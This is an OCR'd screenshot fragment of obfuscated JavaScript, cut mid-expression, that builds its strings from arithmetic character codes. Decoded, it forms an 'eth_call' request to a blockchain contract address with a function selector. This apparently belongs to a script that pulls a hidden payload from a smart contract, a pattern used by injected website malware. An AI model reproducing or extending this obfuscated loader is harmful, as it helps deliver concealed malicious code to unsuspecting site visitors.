
romCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(91+7+0),(6+91),(13+35),(38+17+44),(66+32),
(37+17),(77+4+20),(71+15+16),(47+42+9),
(59+8+31),(3+45),(11+40),(9+46),(22+28),
(42+3+4),(8+40),(48+0+0),(1+56),(24+30),
(13+56+33),(43+5),(37+10+1),(54+3+0),(2+47),
(47+4+3),(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5),
(59+41+20),(21+80),(54+14+29),(16+40),(33+22),
(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),